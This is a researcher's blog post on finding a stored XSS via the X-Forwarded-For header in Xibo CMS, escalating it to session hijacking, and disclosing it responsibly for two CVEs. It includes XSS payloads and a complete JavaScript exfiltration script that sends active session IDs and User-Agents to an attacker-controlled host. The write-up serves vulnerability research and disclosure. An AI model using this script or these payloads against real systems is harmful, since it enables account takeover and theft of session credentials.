Hello, today I will share with you the journey of obtaining my first CVE (Common Vulnerabilities and Exposures), how it progressed, what I thought throughout the process, and how my goal was simply to elevate impact, but I ended up getting two CVEs. I hope this turns out to be an informative blogpost for you, and that you find it enjoyable as well.
For a while now, I've been conducting vulnerability research on CMSs to improve my skills. Xibo CMS, with its extensive functionality and history of researchers being able to contact and obtain CVEs, looked good for practice.
Before starting to search for vulnerabilities in the application, I began by understanding the application and listing its features. While exploring screens such as "sessions" and "reporting", I noticed that the application logged users' IP addresses. In this context, I wanted to check if log manipulation was possible by examining whether the application would accept 1.1.1.1 as my IP address when I logged in with the X-Forwarded-For header set to 1.1.1.1. Before making this request, I wanted to test it by making the application accesible from public internet because in my past experiences with CMS applications, I had observed that they might accept IP log values differently in the local network versus the external network. For instance, an application might accept the IP value found in the X-Forwarded-For header locally but not when it is from public internet. Therefore, I used ngrok to make my target application public on the internet.

Then, I proceeded to make the request with the X-Forwarded-For header set to 1.1.1.1.
Afterward, I navigated to the sessions screen, one of the screens where IP addresses are logged, and this time I noticed that two IP addresses were recorded in the logs: one was my Remote Address value, while the other was the value I provided with the X-Forwarded-For header.




At this point, I wanted to test whether I could input a string and trigger XSS using the X-Forwarded-For header. I used the payload <script>prompt(1)</script>, and when I re-entered the "sessions" screen, I was able to see a pop-up displaying the number 1.
However, the CMS by default was adding "HttpOnly" attributes to its cookies, so I couldn't retrieve cookie values using `document.cookie`.

After identifying XSS attack, I wanted to escalate the impact of the attack and therefore impact of CVE. To achieve this, I had two steps to follow:
1 => Creating a low-privileged user and triggering XSS in the admin user's context. (I used a low-privileged user, but it is possible to carry out the attack with an unauthorized user.)
2 => I needed to determine the attack scenario that would be most damaging by exploiting the XSS vulnerability to execute a malicious operation.


The first step was relatively straightforward. I created a new user in the application from the admin account, selecting the option to create a custom user and providing no additional permissions.

While thinking about how to take control of the admin account for the second stage, I started to examine different parts of the application, incoming and outgoing requests, and functions etc. During this investigation, I noticed that when I moved to the "sessions" section, a request was sent to an endpoint called "/sessions". To my surprise, this request returned information about both active and inactive user sessions.
In the HTTP response, there were two important parameters for us: the "sessionId" and "User-Agent" values. In the application, the "sessionId" values were tied to the "User-Agent" values, and if a request was sent with a different "User-Agent" value than the one associated with the "sessionId", the user session would be terminated due to a mismatch in "User-Agent" for the session.
So, in order for us to access each user's account as attackers, we needed to have these two values.


The value of the "isExpired" parameter being 0 in the HTTP response means active sessions, which are still usable and active.
So, to obtain user accounts, I needed to first send a request to the "/sessions" endpoint, then parse the HTTP response to separate the active sessions —those with an "isExpired" value of 0. Next, I had to extract the "sessionId" and "User-Agent" values of these sessions and send them to my server or Burp Collaborator. To accomplish this, I created the following JavaScript code and saved it as c.js.


// First, we are making a GET request to the /sessions endpoint.
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://XIBO DOMAIN/sessions', true); //URL of the vulnerable App
xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
xhr.onreadystatechange = function() {
    if (xhr.readyState === XMLHttpRequest.DONE) {
        if (xhr.status === 200) {

            // Then, we are converting the HTTP response into JSON so that it's easier to extract the values we need.
            var jsonResponse = JSON.parse(xhr.responseText);
            for (var i = 0; i < jsonResponse.data.length; i++) {
                var session = jsonResponse.data[i];
                if (session.isExpired === 0) {
                    var sessionId = session.sessionId;
                    var userAgent = session.userAgent;

                    // We extract the session IDs and UserAgent values of all sessions with the
                    // isExpired value is 0 from the converted response, and then pass them as
                    // parameters to the sendSessionIds function.
                    sendSessionIds(sessionId, userAgent);
                }
            }
        } else {
            console.error('Bir hata oluştu:', xhr.status);
        }
    }
};
xhr.send();

// The sendSessionIds function takes the values it receives as parameters and sends them to the
// attacker's server via a GET request, allowing the attacker to obtain the required information
// to hijack any session.

function sendSessionIds(sessionId, userAgent) {
    var url = 'https://COLLABRATORDOMAIN/?sessionId=' + encodeURIComponent(sessionId) + '&userAgent=' + encodeURIComponent(userAgent);

    fetch(url)
        .then(function(response) {
            if (response.ok) {
                console.log('Session ID ve User Agent başarıyla gönderildi.');
            } else {
                console.error('Session ID ve User Agent gönderilirken bir hata oluştu:', response.status);
            }
        })
        .catch(function(error) {
            console.error('Bir hata oluştu:', error);
        });
}

Then, I needed to inject these codes into the account of the targeted "admin" user within the application. However, I encountered an obstacle: there was a 29-character limit when retrieving the X-Forwarded-For value. This meant I had to use a domain with fewer characters. Since I hadn't dealt with setting up public domains before, I decided to proceed with ngrok once again. Therefore, I opted to use the domain address "a.ngrok.pro". First I started an HTTP server on port 80 with Python HTTP.SERVER in the directory where the file c.js is located on my computer, I directed the Python Server to the public internet with the domain "a.ngrok.pro".

Then, by adding the header and value X-Forwarded-For: <script src=//a.ngrok.pro/c.js> to the request I sent while logging into the server with my low-privileged user, I could upload my JavaScript file that would work in the admin user's account. (Let's not forget that in the part where we call the JavaScript file, HTTPS sites will not load/run JavaScript files from HTTP addresses: Reference Link);

Next, let's log in to the application as the admin user. Upon inspecting the source, we can see that the c.js file has been fetched from the system.

Then, when we go to our collaborator server and view the incoming requests, we can observe that a separate GET request containing the "sessionId" and "User-Agent" values for each user who has logged into the system is presented to us. With these obtained values, we can make requests on the users' accounts.
You can view the video below demonstrating how we can make requests in the target user's account:
March 16, 2024: I reported the vulnerability.
March 17, 2024: Xibo CMS accepted the report. We discussed how to proceed with the CVE, and they mentioned that due to the exposure of the session token in the session endpoint, they would split my report into two reports and then request the CVEs. They mentioned that they want to publish the vulnerability on April 11, 2024 because they wanted to ensure that users have enough time to update to the secure version. Remarkably sweet and understanding conversations took place during this process. I really appreciate their approach during this process. I won't mention the person's name here as I'm not sure if they would like their name to be mentioned, but the person I directly communicated with was truly understanding, curious, and considerate.
March 18, 2024: Xibo released a fix and requested the CVE.
March 18, 2024: GitHub issued the CVE.
Security Advisory of Session Exposure
This is all for now. I hope you've enjoyed it and found it helpful. Goodbye, see you in other blogposts.